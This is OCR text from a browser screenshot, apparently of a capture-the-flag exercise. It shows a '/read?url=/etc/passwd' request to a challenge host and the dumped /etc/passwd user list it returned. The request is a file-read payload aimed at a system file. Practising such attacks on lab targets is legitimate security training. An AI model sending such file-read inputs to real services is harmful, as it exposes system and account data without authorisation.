 不安全 64df9977-ac33-4f62-96c3-986b1829897d.node5.buuoj.cn:81/read?url=/etc/passwd zi
gpt4 壁纸 USTC反向代理 俄罗斯漏洞报告平台 刷题平台 所有书签
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash